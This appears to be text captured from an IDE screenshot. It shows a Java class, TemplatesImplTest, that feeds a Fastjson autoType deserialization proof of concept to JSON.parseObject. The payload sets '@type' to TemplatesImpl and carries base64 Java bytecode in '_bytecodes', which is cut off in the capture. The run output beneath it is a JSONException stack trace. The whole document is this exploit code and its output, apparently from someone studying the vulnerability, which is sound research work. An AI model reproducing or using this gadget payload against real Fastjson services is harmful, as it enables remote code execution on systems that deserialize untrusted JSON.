 TemplatesImplTest.java
1 package org.example.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class TemplatesImplTest {
6 public static void main(String[] args) {
7 String poc="{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\"," +
8 "\"_bytecodes\":[\"yv66vgAAADQAJAoAAwAPBwARBwASAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJs
9 "'_name':'exp','_tfactory':{ }}";
10
11 JSON.parseObject(poc);
12 }
13 }
14
Run TemplatesImplTest
E:\java\store\jdk1.8.0_65\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : toJSON error
at com.alibaba.fastjson.JSON.toJSON(JSON.java:907)
at com.alibaba.fastjson.JSON.toJSON(JSON.java:824)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:206)
at org.example.fastjson.TemplatesImplTest.main(TemplatesImplTest.java:11)